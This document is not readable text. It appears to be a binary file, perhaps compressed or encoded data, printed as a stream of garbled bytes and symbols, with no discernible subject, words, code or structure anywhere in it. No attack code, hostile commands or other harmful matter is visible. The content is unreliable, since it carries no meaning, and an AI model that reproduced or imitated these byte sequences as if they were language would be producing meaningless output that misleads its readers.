�r������B�S��Y�p�"o�Y��*��i��o �iP+���4;������)P1P+��a�����+Eg��0��0ں�x�nf�渂H��No2dAx��|Y����P�t�V&�"x��0j�){>MWx�H��xOBa�SB/��f�!v%��㙫��j�M�aM�F���Ī��(���W�2�+U#�T	ɮ�`�5@v���Ao���ysр��\
8\R
@x�`�1���D�ӛB��͑���pT���s�����8eBu8p���r>z�bԛ1�� |r� a�짍8��t6k���ĂM�@T4e�;mk�x����t�bɢ� ���\��3ywں�1���I�K/%{��w�>�|e.V���56)�f"_�9�O������v�׌��W���D�ȷf_[z���Z�r��&�����Ю��<�� <a�B5c�q�?�2)�F�W�����SᠮDT�o��J����)^�U�0�Υ����#�Tؽ�ÚQ�_�;���\?��jw�	�� Rk�8�&�Q������U��ϫ��8|�vKW� }_���%X�{o��	���hY�96Q%p�gĞ��!R
�N��$Jtv�M��˅c!c�&�1��4� �ڞ�b\q�b�:��O�a�tț�\��~�T�����F) �ɱ�a�1�Xu��CR��_�,�����Z�3e�k�P8s�r)���DV�qD�7����#0%M�����8J���n�/82=	p���d��a�LB�Ky����"%����W��3��{v�J�4������,�(�M3�~pE Ǣ�+ j�!� #����\������*!@���T� ��,>�k�;�>�(�I��x,6`MAЏ'���g>�:��S�U�?W ��>�T�bM��m�e�Dw<O.0�r	ٖ�Wo!��2�
Zp}]�9�s�x�Y8�)��b�h�(o�r �X�>L7� ]��n�:L�� �u�f\%�x��oo�fS 6{?Ɂ�u5E�y���h��&e0<� �q��X�xg>��qcK�:������� B
 ���H;V�D^� �հ��wîy���܂A �aAQ HD���RHsw_�!)�/�*\%��7ʣ�� #�,>~��ЮK�{��C��!CT5��\�_i�\�ڜ?V��\#�J`���5Ç�hl>K��:܃_��5딯�������+��!Uh��ۀME�s�s3�b�0��<��G"Dk�ы��3�N��x���~0����/D6"�S�6�>��L'���t0�z��F��a�щ`�tF�S����6E�/�'fݭ�w8��wb� <��zXu@X�p�	֮��Ob�'ӌc�t>��C�>� 8:)�|�٪B��Z������x��W�xE7����9�ƀp#E'&�K� �M6N�*Er�{��ޤ���:�8�8�Ġ( >	�Q+Sd1x3���#aE\���- |��l'	� M��a���z\A*Q�0�jr`�h	8��A����>Up�G�u�L��>^ߐ�͠V�k�0�J�|�����"�����a+�C�� L��A��^!PG�:D��#{/�q�Lo)Pخ����e3ec��N�&�پ;٥p�;��5��Y�@��v\IVU��0�����w�~�AC(m=s��>�>su�����, �o��$�^7��H�R��֠��^�H�g�j����O���tcS��@>��sg��}��s�.#��#c�qq��i;Z�����B�ʻr�ߑ���va(<�� �B�<���b�$v�Õ��2�OW ��M�5�C�bEl�\�h9��U\GLFWh򼯭�?l�-�����o�{>�pAh�_��7��3t�^9�s��h�$i�Z�`�HO�O0�Љ�"{����ʈ��5����Ү��;~s�qĦ�s=x7��%7�Q�t�,�赿K:�M/�Wd$i�8<���	����-}bO6N*�JwZ��t�#o>%�k�9�������s��������:l5|�E���O�ֻh/�
X��W$׀� j�l��0�Qeq�A;`��h;O A��N��=1Z7|��a��"8�@��|�P���Fr#�T46@�}��:%Ic�L<�I�;J�x�������t��nb���CT<ɗhdґ$���� �η��jU@{��M�LtK @?�a���@=��<�qIf�S�S��2��za���y�6�"j)H�˰ `��R`���bo7�r*,E�D��pYv/�40j�̯��� Q�DĥyFϥq)� r�׉���w�:|�!5+Z��|��a��1ɖ�; =�̤yI��ꘁ��K��=%��?8Rd�]�sx>� <���+���(��{�S��yi�lX8e�PN�����2��=���&���IP�6�ϥ���;C�@An�b��������"��s*_��qI���y��s���]���<�e�N䦓F��0��)���Q` �Ll'o�Ր��î �&]��Ok���������Z/�wۚ����'�1�,(�L���\n���@�MvA��r��PZ�$�pȶ�ፇQ��`z�2���}�P\�<����hn� �1��isH��U ��<���:��u����$;6o
�IQ;y���(J�����'�����m�`�Rt�)��=�+5p*�o,?0D�N��[ج�\oҧ_�0����b)<&F5T��()�4!C�p�0�@���E�(@an�Í�ѥ�?��`�LBt��L^�t����8��+*#��$���ahU�m\`�u����<<f��"������L�
=�G~̼�L>�`�k�o���V]�2A��y\0�J�S�8�J;���)��߬.,�n��/��?ҊZ"�I��KU�����������ԕ^L��������������`���Ҵ}��Ƃ���s�F�qO6�3D��q�g����p(�E� �Qt��Mb�`1jΐ(t��(PT�|��X�.I�|����A[��\"�@5�S�a N|�V �A����0��LX��7��EԐT����G���3a❚x�}��S�A��dvK��� �v$�TIz���@.�{�}`d��N���xK	:�/R�͙tT�S���G��6��(�eL�z�,��X�a4��z�o�bt���C�����' �B
e����u �+��{��a�4韆�h��
��{��͌K_+�&}?�:Qb@c�g���{mJ�ʭ|9@�)�͛I8�
/�rxNZ�A���'���pYlyqR�ը[�p� 8���U��xӆJ��x2�S�@y\#؁�4� �v	�ot(A��[��*���Ve�t&��C�Se4� �G���<�qT�[����j;b�5M�:�
��(�C=���#KTRh�`�	 ��7����@�P:�$p��0~��8�D����[��s��&N���K^���x�x�-R�I�*�l�ɭ8qn߳�=9 ��Ŷ3+fSgJ2����
Uj��j�8������
�Ꮖy�y�v���B��;xW����W	FJ��i��THo͆V�&@q�ri���EA���8��mmz���Q�]������20�(u� �������qR+|S�pi'�,����T�َ�
��{Pi�Ư�|�2���*���WA�R��>1�-�ב�D���f�5K�D��1��T`��ȏ�8�FL�
T�|<�e<)/s�lX'	�1�t�m:�6�5P�	�G�+�NK4�G5��,s�I�fgm�4o`5;Ƭ�D`��`d90x��Up�Tt������d	���W�G��2��H�1�D�����A 4�O���$ף�b,C����?��L-���%H]��ےn��1r�䯑"a7�X�����9� hi��e� �c��}�,�/�p�a�b��br�>kʘ�)j@�n-�
�)��cw���8����W�&(O�߬W��z����:T<����EQ�P���1�j��i�گY�KɆ����Qp� ��Ø����)S��G$�:�80�RhR��G.! ��\�����}g3��;h�7����D@�A�<��~@ҖЇ&G�! u9}�� �|_oA�-m|����x��Zܹ��4�'���W���"uaG޼LK~�l?*xz�Qڵ�a���7O��Ip��?B\6�$]�&�J3P%�Wi����#7�h���/B���(�(��"]�-��riU�oX��ī��	��XU�A���$�?%��#�y��G�.�|a�\2$g��%:��DñAUۯ3ɄI�4�C����v�=�  �1��B��8*v� .oH)+���J��	���?&+�mzp��.˅
�a�<�g�x7�u�kC �my�n!\����u����D�]�7���Ɯ(��{0��ƥ1Bs��Ԙ:r�q�}�\$�v�i ^�oG�S�:�o8�K5�F?F8�!g�u��Хk��2" ��o��A�dy03�߲��.Wo�"M"M'��� K���U��>�c#UjK�y�Y"%�Uy0R�Z(	n���Lhm�����.�e��v�=�ЮM�bZ �9�7��n���.4&��_+��>��p��Ko��1[D�<	�b�Qʇȋ�u��SQUסtp��N�c�j?Ct_��­X�Ҡ��>��F���ӑ�������t�0��O���0�IE]��؁�=-���\(�G�C�s����jm����^�4`�-UG���I�00]�юNX��u��ܰ�_�x������`�jsNp�i�
�WF���\)L����
4!q�1��ö�)���8��O'�Nz{���3z$NR�#��OYbX��G������Q]v��z��/n	.;��n��{�5�4G���-�)1H p�����^���g��z�t�{��R�C��󁪿Gȏ��-Fa��q�
��H�L7�ċ���!��
�N����!�� ��4^�T��9�C5z.
�7@� u���k�y�p���k�A����y �����"����+��
>�!N���p-�[<LS5�*NFG�\�16C�b��:���>���� #�rz�Vȼ& �a���U�� ���zu�����{S��$ѣ�|�@�)Z�P�1O�,�u�� \%��p�4����8c�8�r)��	 ��y�͟�}e$U�����^W#�kUSg�-C�����m��"�r{��Sh�@�)!��j�(�%�ŴC�u0D�íP�#Nܬ�i���!���r.�jJ���� �/H
H�yrr\cC�^�1ø̓k��)�4��* {�RX��"M����c��vny&PJ&�䎽PX����!tC �M}�4P���X��ߑ� �T��r�1,,�Uj� �g9����{�� ��#�SɎĔ<��Uba5=.
�K"��f��ﰎ0F	Q0���	M=k���f� �53{؟�2��'8�>�>�0�!���Y�=��Uk�2�ڼc#�i�k�z�a�)����zi��S ������!-zC��
_l��<��D�_���9����=�D�����`K�x]�����I]@X�8	���̃1m���$b�p	�W�~��)Ӓ�I�`bB^�G��@�UБT���6.���Z���B  2Q::?s	-()��C�w�ak��Lp�/3���m�t>1�o|O�Wh8�)�`�>fχ#�{{\[��ȹS�=��EJ������� ���_�{r|�r7�/�6+UdY�����y:��|"qPϔ���a�C�|�<�����z� ;"��8k��h�l�8Q�T��E��E���L����''��N�����O��`�P���`F�qA�#���A��LTe�u#�����;o.@��#��I��Y�q�Ă|;?BLj��;O׬?K���F��>��&H ��s}4��5�aC��ѧ˪<hA|e����vc����l��O8v�g9bk:p�Ѓ��)D�Y�	UMcPX���g�a��Dּۜ�O�x�He��D�;ݣ�`e�-���)�q�$U�g(�YQV��(��'�'8ARC�F�Bz�40�.&��=�jS�ǄǬ�&×���� 3�E�_�z3m r���=AN˕�k��Ha0���CgN+��/�yRB$�����/(^	0�QC���f@�+ע�R��d0���)�l�̸���q�Y�;����F��+���ƁZy9�l��h�ʿc�5a�T��Qb8U��	�@�"�<a*�+�k���p�b	K���\T\!ڱ�������H��8�>�O�~�_.!6�dH��.D���0�i����x���p&��S��W}r�C�0`�D�������O�%��8Br�{� ��
��(cQA�(�ڨ�sU��cDF�h��+*�s�l�<�\SN9��<���+��a��7�)sb���{28�#� �K�8!		��}`��ّU-��f$ ����� �O�� �(�=�w�c�n��8> U�끖L�a�A�v�=���(�Ў�c���S{0H`M����9�Zc�7z���h�Wc��q�6����R�5�pʈGQ�N*&Õ��Է���`)'��x��pP�\���Qb���\H�x's���$%4���Xd��#1�E�f���z�f��L�
����_8���Y��T o O*̧dGЛ�v|x�q��f7;p]u���pt�����@���
I�b��>�q��WT��N%S�ؽcU�5�r�Y��@��q˛�בn��j�z�R��FM�J
�+<�㬀��r���F��>��r?ˁ��G�	��ZH�'��x���ݍ���G�r=�ɕs��vb�EL��^I��|X�Fpz1X������S�Ӝg�����	J���@�ia�Ê�*��)�Z�2���m�;����|c� �#�J{�ˀ�yf��� ���cx�}p���4/F0mGb�����^	*��:?��12>��r�9� c+�N��3�2�`���lFsj(p�of���d݁��f\�q�/�|6�e��8ܯY�z���(�K����)�G�`�W���ӣ� ���2�r�D�d7��J@�]�S�5����K�'m�mbG!�4�ˆcJCB��a�ut�&��b�W�q�q�SA���8��q�sfoO�#�?K�V}Fe�{�<u�}v`�(�Dr}\t}2��[' aq'%>#�:n�g	������6xA�sZF(@�OGD���OC��0)����5b�F����T��5$��s��&%I	���O��o��n�_.%\�
ፅFθ2����v5�������'$��:D���F�u�����a���G��9��?��n�l�NL��N��%����_�p���:��68n_�����5me>�����1�CXT�I�������͊�X��nq#��_�_x�A۷5�+�!U6��ˉN�Z���
Ű4�����ܠj*���� ��� lo�&Z�A��Q~�^Ë"�#��ǲtc���U�ġb����7S�~W#/�����������WD�WÚ���� �Eh��hWw&���sW�*��mr@ſ���:�3@yI�P5��La��W�� *�>�׼�U�:�b*T��L:߂{���b�|�d� {�3T�`�|��N��kKh�}n�ӷ�xq��m ;>�V�U��8��P�C[x&m��BH<��U7���a�7�?���1d��z�1���ظ�#lM� ��Y��P5�0t�)󂯬��0�s�^�ŴZ��nn]�m{�q��N�����0�o��91�wkSQ�!�5۔��Rv��S~n��.�
�=�c�0@E�1�����������GI�JS��2p@��~�еZW�������"*�V����� ��0A[���"�Ã�R�9��B_e�6c~̰�x>1��	#��'��A�z�� ��"t9LM
B�r�P|.娀����xV\$Gh��`�o���0�8�9l ���X�7��"&j����b3�#�(*W���ƕA�'��[Q6�9Ӏ�s�E��o�7�m�2���>�1B�8\�*�����~�)�=`
dV�0Zp��8h�8�s�	6�a\�ˈq ��]�S_�1ɩ�raR�W�qE��|�-t�|����cu���t�)Ά���ƀB? }0`�)|�^.y`>�#X��TP�j ~S�aT�*����!�d(���4bVm-\"A*�Ô@��r#���RAu�٥L㊮!� ��u_xя�$I�y�'�!"��0�̻j�~0�V|
v�цJ�L�� �,��*�>�C�ﱦ�Da��u�$�v�+BU��톅���G'.�a��V�Zy��J==��!O���a��U^<
����<{���~X&�A-��,6"H����L&	;g0�hy;�IXq�R�\�dwrF+ѣ%�qP����BPyx}J� \m����� |{���k�E�~0����`q�NT�R�L�|?�1����� +�E�ƣ_.����%4
oσIT�����Ok�8ri
 �M��&-�4=���s~ШۇR���ع�[6H-!
*��L�Q!�,Tv�N)�Q#��&0�HY����&u4�����8U�愨*��d�ګ�J����a����}q�ӑ��<���1	��M�"	��<�9b��L�&�#ظ�*� �	aq3�. r^�����07�� �F�\�C�� .��\3q a���i6#������0C�ʸ�T�.Ԁ{�$�9���5�\m��D�M&$Y
9�q�[�d@f���ѐP�:�����@�J\��˭r������:>�F����r|��ھ14�jt����ؼ9�N�J��v8��	N.M0�j�3�"�NM�B*�[H���L	ZV�t�fJ�aOs5>p�|�H�A%����{I���D&������6����T������9�~q�}
s����H����`f���pƯjW넫֢��$�}@ML��|�I��^�2ε
F^�6,9h�q�@{�x����p����T#�TpE�9U?���<)��՘T+��� ��˧n��+���y8�ۑ-Dеa��N`zW�y�P�A��(�����,b5V�� a.\$Z���@84�.
��`��RR��r�����@�����5r�����V���^0�?4���j�����������4��K6����4�����I��B�1tx!�r7e�U���
49f.#���1��l���+����H�ƀ�@8 b
�+��c�		x�Fl�V��9Q�.>�143"���C��)1 ]��.��LE�:p�6b�ɯn9�qX�r�9X]���֑GFZ7�H�6��܎t�ؾ���������k�� f6����O��l~�eh#>��x���p��@F��͈��a����mFB�qXAhjS8Q��?�;$A����WZFÇ�7錨?� 	��:�ەB�J;�vf�еZ�7��p�J��AM�t���t������ݤ6��S��� u*M�i�����w���yF	�q�!(��jV8��(l6��F� ۴?��
�I���~W'BB&|�u�qp%��T_��D�#[�,@��χ{�,7��3N����)���� a�ׯ�/�.q��� <�qퟎ`f�����CƎf^	 ��&<vh}�n"=P?�	�s�r�c�`�H=���lb����ZO���0���M��t�=�r��s�
���M\2
��� ��yi/yވf©d��#�u�pINL��}p�_B@ry^�C�S�f�`�@�,�1M��O��p��x�Sj���3kG(�>C�����5X�9�4���q_r�8����7��yy`t#��c������g�b'����0J{�4�` qM�2�
)TOȢ� ��ɓQv�U�5�`)�� �1�p��̖���U�?�
�!��*)ψ\#l��������ӵ��Ը%#t\g6@�9k�#+����A5)�7<(D"��B�� Z I�"A�QU?��;J"�'q��{\A�}�ځ}b���:V��f:)q���� �^��8��K�c��	����ʛ]�����S��&<�*�=���L�!��X`hȦoc ���2_�?@?�D�PM[�T�C����Y� w�f�gX{� 1Tݧ�-/ 6����8��LX���'��TcP9�3~u�uw5��D{m�\��40�y��,=�Qm�ǑG��W"ހ)�U�&$��#�C��<ńf�%ځ ���%C�O�NX�@��;!�vhy�8	��>��H.�V�p�u�L
��Ux�&O� \�T�
׃��*_3�~*�;��dJ�* �&�`��c���@�U�0(pա4)�����=� �8��{� ��g�� &c9�����N�ˀ�?��B ^�6^P�`��p�_N"��$ĀOF�&ƴa�W�b_b� j~��`���پr�����LP����=+���R�({L���C�����Y��
���)Ż]���� F�l���GJ=����q��o������1���h� ���ွdئ+� ��
��_�E�|���j�����~f�`
�j�!����3�r�G"�1� ���,- ҵ��O[#�⾜}P����PU`�7)DQo��b` ��O%1�`��Cg�N�d�� �����!q�c�[����;�,���L6����;���J�6Lt4f`c�υ�-��5"v�b}��}�`�}ǰg�d�N������*q_�k�I
�g,��_�J"q,jC�C���ˢn��}`$�6+a��b@��^dّ��Bm]�G�eGn,��a�<h� .2�����1��C	�!��9�VԂ�o#��Yiչ}�>}�����GZ�k�]���y1"�~\$cTY�ݸ�mQHf�d��#F�	���Z}��&�zr�L%�[�R�H��%�<f4�ǺPt����������%�����pX��)6a-3��ap��2�h@S�n��y^�j�{	��n�K�	g̨��a�A��䭌j4n���&�BC���!4�ӂ�	UA.��W^<8lT�o��0b��_(������Ɛ7�1w!y����:bs��HZ K�Dh$1+5���OG���� �,��$�cul��<�@$�^�� j��	a�&V�5��W��Ȋ?ѯ��*\r(R;�<u�4�`DP�[.%���=�aP��\P,AlK�����ޮ` J>���#�ۜ���&!��{i+��V��'-u3k�ߛqw��?�ֻ�W�q�*��O�:E=퉿N5�����EOD�-{�����)�hi�r�\*��23)U(��w�E�$s���Ӳ)�hE �	j&�{�D�c+9��.5S��J؝u���L�=��}�?�6~C�1~|W����>���˂���
�y 蟗/o�'�p�Ǉu���N �$𱺺20�x-�^4@I堛�������Mr5S������8�Ҍ��C�o�#� EǓ) �N�u�D��zw��|���@c�xU�ٴ���j���:5]:NXf�D3��Û�B�#0N� �h|�0��&pRB��ۇ  8��c���t���?W����Q�2�F!�U�.%k�K�E[�=4֜��i� jۧ��B4=!Ahl�����` �
W�(@�Ȗ�`[�Y64L@��ȱ��]e��X�|p08.Ab!��٤��D|��B��P�B��d�4����:���rsru�����ۆ"�w Hpwa2&�2k��;� �`���a�K��S�< U{w�~�
a	����18��U��*.o������� n�nǶ�ٚC�|/�Fh�t��N)��`�0������1���S_w�R��F�p�9�6r��[ ����a�=������n 	�u(=:c�4���4%��� 	�צ@�h�� 8���� Ӛ`2 w'#����<��W��o����r[Bh��W� B1��ĵmZ1_����AMP��q� �څo���,�nĠ�pJ��DpӒR��*�F�1�#��MW�*a���[�+|�x3��0�#��ΰ`�-��;��X�M���`zt�#6���nVl�h{֏�p@�U���B���qIX����`�EO�j@
齧G����T�����Y��rG�Ah��d���{��'�}?ݸ89�?�Ƿ(=�.�\p���v��z���!��8�_�����^q����$�8�B.��U��J��N0 E��k7�Y@2Q��l�NH�4U`�Z�M����  �8�� �R��g���
��T=خM���I��ZY��_z*Xn� <??l�&�����Ҳ��!�V����9 %O'�%�r$�
� �"׍�z+��N�HU�t��<�Y(
ի���y:+��S�-���,�Dp>+�1"�Ф�&w���q����0�I,na�/G$`�@7��x>�!;wD���x}C���40�����\�~Q�A�oK�ħM�K|�xZvl���q�Q�h��l�t���� �<=?�a�`Yf���_��ٙ���{�a3ely��ȝ����F�H�GG |� �-n���I4R�[1��W� �?����/��E�¾�����_ـs�� l]�������4��T�x��M�d��pK�=/i��e�K�{jpV*zuN#%EJ>5��� /�ZI�������O�\���l?�8��QL���ㄼc*��L����ح}$�������Ѻ$9Q���ݻ
W6F�d�;\[8`��j�tyz�\RT����F4 ����>A6+y�Lը��Xa���%t�h璎�5�����}���E(���|hq�"��D�⣡e6�l8�� ���S�<QB{qH-�U����
�k��j����D�����x�rY����S04��&&���4��<ᶀa`�~� �7�N�n�?E��3����
� [O���p"����V
Oi S��.�4�ȧ�\��ٛ�Rj��~L�� -|�1x�8j��$~���xW��[��:�����񁤔�W�$��X�֘�6Ls\mM�~^�ʌ��� �τ��3G'�*Ԉo��d��gC�ȘUQ58����#\ z�( �4���=��_�����T"�
 a���F��������c#c�F��������nW�������W� �'��kt�y[
���=���>0'�� 	b�QMV�Z�� "��?�?.���T��t�C��(�8�
�!xw˅�>(k@���r�Tf�q|�pa�������n�@�#�1��A�U�sV��V0��U��k�� ��.Š8~����m_�Ǡo%'�͛��~����X��-�*)T�"[��@n��M����9@�V��s������)
� AFk#*D��V�`���x�(�8�\���7�I��h1.���L�V��b�GFzZ���_��敇���7�7��D�_����_:O�^6x�4� �Ȏ���9W��� �WZ�	ʎeA9LZ�/��qET���G���gmv���@}��U���s�Y��� 5T=��ߝc��֝�x1` Q>q���BԂ)�In2�		�!��r��ߤ/�<���HOM/�g���J�+`Bģ��bS���ƣ�0>%��r��[��"��`}��NY�*ln��r 쨳@`��>�Vu���q:���Ƕ���x./��`�M#j81���2`]� K������`� U�c�@���[a ��l��` xڃ��Bb��]y���W�9f�p>�Иo()EYF��	�&̶4/��Z�U+�x�5�3tm��X*چ����y���r9�����	�Ci��y9���:�/�f�ؼp�4b\T<�YF�-��.W.��)�����ˊ�	��"'n�e�[?��2Y�Z���a
��p	(��rLi�H�V��P[ae�8�oH/ %�F%h�!�#KTZ�1WkW���hi���i$RBP�����}�=v��"
����`3��x��

*�V��G
*1�����"D��� �3_L�9"��;�]ۅ�A�������)\|>�&8Sd��#2(yPQ�B�;@	B��Ϭ���~Lq�k�?�P�!
�|�*`���qw�'����E¦UZ7�	-|�f861}*�т��O�3d̓�;���:��xO�`��!��:�Y�[n�#R�v'��ͥ]C���ɬ(Ґ1|�ӵo��Ϋ#�.WX�8/2�!���a35�>M�� 	�4;ٮ�ƙ(���P+t߃�Q10$�aepp$�bl�,�]�upk�������,��W�6��A1�T���\��`�	=��0��jJv�^���Y tz����┬)(��y��!�[�"����e0����!'����"�����>(@B أ�3���J�NFְ��:�y@��&T�*?�e�ɨ�~phāp�M��X�Ü�x��۹H"R��n=���G���T����L��=E�kzhz�,�4 ]�*�7�Qs���]�P�P�"
f��Sғ�����U��Q���� ff�s����r��F6J���D�����h[ �J~Y��� .��]�`��xj�y���sG�W�s�z2 �Ab:+�k���<�W	l� NA���cŲ��~nM�*�l�6�uΥ现)Z`�S%!�q�ϽKZ���H��}.ד���	��"}E� D}/b`"�n	���`@:�_.2�Du0(gBv��4 ��*D�1� �1U%F}�4d�ZK��	|my|X�
.r d�O�~���]�qF��Q>�G��Ȭj������hM�J�b�S>��_
�)��u��BS[s\�Z�z����Q_��9�b%+��F��ص��T p9��ur��P�u���vE��}L��F��O"�d���&\�%��YH ��l~�T)���zsL',xz��zd�Ɵ<�Ƞ׀)]�{\��
^��3z! R����&E��[	4�~�t���^vv@��>0C�'��XI(��/h>EQ����������2!D==��0QT��J��D mM�6؀s2�@ ��Z�?)����6������~� Vm#�M����l<�]�0�BQ��B* 
���b�CT�����6�)V8������/�^�V�q�F����f��a��٨H��vQ�tF����ư�oj����4��A�r��� 晤J��\���<���8SA�����Az?5�����.�O6��qZ���S��W�f    �?D�
� ³@��{v�QTn�h7.�0"�rb*�W��H}�i�L�@l�xK��,z�'�H����>)��bT���� �18�5�,��#3>Z<���d
&˅n൮\Bn�0C�A�TȐ� S8�'�8�%���$�j�J�x`^�LRH��m����V�,��|��t ����B0	��\i�>�E�i���6#Q����_\���r"��>�J8V���Ӊ[PP讋�$����s��"�<�6��TN"�!<!A��� LG�{ǜ�^^o��q@���#� h��T?p���5X?

�T{�W����\+�;���)=� ��D�U�S���m98tb�Fd�d���4���.��LKt4r���EX���:<��)/i&��TR@H0�M��'9/��_�/(����q{p�������%a�;�v�8e��x�-�)�y��$^�����l�q����|�}��(��Dd;G��0u�����
J��Aϡ�O�8�|"�3<��n����
�<�:!��|]�ݔ��@z��砂-I�p�*('i9� ���v8xCa8N���<�(>���qp�<'6��(<�LfCMG�v{����rw6m��f��"�P��_�c��.oN��>��+l�#T��,@O�`�iJ)���*��I�Z�)1U@ �.�}�O��DZn_�ä�,:ruj�ӎgBV��N�ɽ�"6(����
�
(5�c��I�]/�l�.�|��A'{��{є�*z�<�0Y�[��o���)"��¤
�	U�A�;���6:��Һ��& ��l@v�Yh  �k�/ljj4iu���xI:����#P.!���8f�@_C� �5���1���(U= ?��y��4�tU�+6��e9��
C���0����o(�s�e9@\!������y�jt���o ț ��yaK@�4o�7&GrC@�W��� �eadHO��p���4��>g��1Y>��]	"�[���p6��mv��-D{�dB���o�ź�s\F� �0>"uW�1��B�'�"&��o��Q��{��_��6H�+�:���)�ɆJa�q�n��2h��w��h����x pKQ�UZ��f��Z#�X7nՊ�`z:��J�!�ŮLB��D}�^������J;O9܉g��Z��a�ک�&������ 8D��V����ĺ�D��L)
A�r�<!@+�K�V���j�#�M��>�cD�˵�?V���HR8V���b#�p�����.�
�� Z�'-��]�χ�$G� �?km9��?�L>�=��7����o��k�d�7nf8WZ,�1#�B��\�H'ka�'dx��p&�*/�G_���X,����>��@L�n��4��̣��������#i���f-,
L��SY)'W�<Y���� SyBE�D�ڜ��W�ߙ���}�`yrE#���ǔI���&K��<��:0W�/��~Z���g^��+���� _x <!��`8��u
#�n�)�y���?��ה��[����r9E"�0���by=�I4���@�$ֻ�����oI�J���7e2�K�}.���SY� �#5K�V�x=��Fh6j���%=0���&"��'��>3{������O��nS�C!�91�$����旫W�� #r�>����X0�E~+0�5C���:����7Z�K�<ܢD�
U��aل�2 �`tDBA�W($u��h�{��ۼ����`� ?K���r��/�`Đ��f��R� `6��!N��k��r�	����$���/˓�9 <U���mJ��~�v����鄪�+=$sW*��M��띿��R�>��J��g���`��|��\S�<���^E,��pc���&�"�#x���
�>���m�O�f��BbbIP��
�5
��}�cO��~��y�Dy/xč:p�)V4B Ƹw���|���#�� ,��ƨi_]�#�y��p*��Pj��^"���@ )��L�B&~� Q�1�i��&���p�M�z�"`ρ�>��G8���k\�o�1LR�}���D��q���$n��_��p�1"���0�	ո����ɠ�\F����n\��	�D�1�i	Oj��(D��n� @�A1#�0A��n膬�;~1��p<��ۗ.\҈�:®	��i���b�Ⱥ�#r��W��G����
�$r���������䟖�#Gk����V��U�/�,����@`h�ɝ�� 7���-��B���0���aJ���V~�4/7G]��B��@DF��q�V�=r�&:�}E��������wj����1�l������Mr���d:�>�p�
9�o�� ?��^<���r���\�r����/� ��3���ɽ�U��~��=#>p2�����Mf�ץ����d�1���~~�Jj/���M��G ��)j��^_����������r��� ����_��������.\�r�˗.\�r��/�n\�m˗._��˗.\�r�˗.\�r�˗.\�r�˗/�r�˗.\�r�˗.\�r�˗.\�r�˗.\�K����� B���.1��-�)����u�7��/K�?~�^8�_y���f�V����G�,0_�Y����ɗ
g�r�������^r���/�.\� .Q�\�1	ۿ$���������D�L4}!�����b���8��E�˗.*N�n��${�=;�b:~t>��t� `BO���>�p�xF��ϑq�B�#��.,ŉ��//��]�������A��8/ /��Y�Ы�cJh>|�`�˗6�	�U�� ��>Ty3d/����_�D�L�&����#�"�_H8�Y:L�Mo�[������
�����z�`4�� s��U�� ���|���˗�5 ���Җ���+� ?�\�� f��(�SrI�>J{���\(r��0+��+��E��P_�)?��$~�5���'��я��E��v��D|#�����On����\���qG��;�_�4�����T�|~D��.\�r��nM
�S���n�� s�{�,L�����~Ya"}fM����D�H�����8D��� @"�!F:Y��<�hT���y\��8�-�=��c�����y�N:DD��q����^�+ч���zQ�`_���� �
�K��>$؈�dpM"��I���ˆ��+ mW�^��BqN���� �	�y��>ف�S���zO8L�
o��<�Ӯ���r�������yu�w�T�U�QI�A�q��Q��g����\{P�x��%E�G���xp��T>.��t�r� B�;N���P�vv�Hb̈u\�`C�qr�����f_��t�<K�d��'O�.\c�UX�%:�ס_YSX-!��<�昃�"?O90Ky�f
mt��+��!�șr�C����:�Fr|vߠ��B�� ���t�� �)�?|\�H�&
�����i{=��N����/�r�˗.#Jv�(�� �9��ņ)X��?qP����q�'���y�]�� ����� 
;�v�}�Z�j��:E:_���#ڸO�V&��p�����|˫�q�Zρ�.ȣ�	��}��U�9U��x�����XJr�G
�[��]��0�Z��+���
��1�S�r��w���jG!t}���A�	Jb���Q-?AAz@1C"
 b$p4@�j^{�%*�踭1_ۉ�=�>��
bb�T=\f��!�� :Y襝�LR.��b*yWQ�`��G�^���*����k(]�{M�0����6�|��.nD�<��H;"��b�\U��0t�G��O	����IG+�"9QK���?�'N����=��@L�,���P�
�ph�o沵�:��1A ��#��h�֬y����2�墔�n��`�
A�� C�&�jQ���q��T(G�-�>���lW�5>{O���._�����f�_�C��5������K��,�'h�hN�� ae��_e��s��=	�����\\A	:4&Z  ^xyb�$&��F+�a�IN��eV>� �!�0���|�sQ�G�HOY�oÁ�%�4��@;�F�Epa�����C΃ �5k�8>��ܟ��& �CԒ'�ȸ������2ih'��[��ϙ��(��Ï�p`���\�� ��e�Nב���2��;'�O ��RQJN �a>�����9���PG��������/�l�& @��$~2�**�����C��|��I�s��溎Ŵ��ɞ5�WÕO�	����-�����OE>�.�߱�!Ω-�jI�����M)z�	�����˻�|�����~w+�f�㫲�I����*��6*	�<�a4��>13P!�F�  ��˗�ܹT�O�����7��g���� �<CS0�G�\et4y�#�e�?��.��w(!��(#�e.��{!Ʀ<zD���."t@ nb��;������$q����ӡZ!��$� ��]B�&)��4��f���+��7����=��o'�(��tk-�vA��r��� 8��.$�?K���y2q���F�T5�H���:3���8���qD��n��/����iD��0��3���yC�Pi	������FG�|�r�>!?@�H��:����Q���t��=����x��\�uW�e°V�4��>�ۚ�N��&B
ݸ��� 0��e����ߥ�/�K�.:-�>� |�#��֍�����2�����u��z�mS�U�{0} O��I��H��A>�� ���U��ܠ~�	'���1#�4���c��8���a���� X�P�i�DJ��j���� �`�N$���~��n8#1��<&8Vi!�+x��Hq��iU?�8��P����T� O���-�M+ӓ�*zi��h�~�)�}0fHT���4��X`�� ����P?(�u4�p��aÝ�fVС�{rԀ~���D?+�' T��1­p�KGCߜ�wx���_!�b��V����S���e��o�G�}����״�:G=�R+�1�⪪�����
� ���A~O�r��V�=�Q�*>�R� +�I_.5�AQ/I 1�X
���>ܕ��jCA!N7����Q7�utj���} >n\Zи���K�ĥ�ɓ�!�V%�w�d^d��T��L�4`Zڨ�vl�h$�Nr"�9Y��֡�(�z�e�l�"r&�P����P� �*���ud���ЈA� �PH���i��\�UD�e��
Xv�j�L�
�>�\�M�'km�?�6�H�Z��}�w�4�6��a�@�@�T��� g�"ȥ|a�h�|#�	����_�L�7+W
����&���91�=@V�0V\6��oF���wèm���z�`��a�N	�"~�$����w�B19 R�8�}�zq�+b�����Bu�;���)`b�,���S��@���� A9S:��x��
*��������/�W��#�\>�~.qi$YP��C4"�@]
��%�!!�Pb1��A�QZ)�@jE�`ցP\.A����k�aB���������w�2��s���~�3E���������A@�^��0BFϔQ؉�Zu����])�^Cf8��d!J�ya�� �����B�%
�z�����=_Go�[Ur����\�r��Re("xL�E�9S����2؄
�&�Y!6AE�I��N�0Z(UZ���%E�f�2�|�$���7��j�y\�r��'Ãɮy}7�aG�DC�F�H��5��Q�Mݕ|��
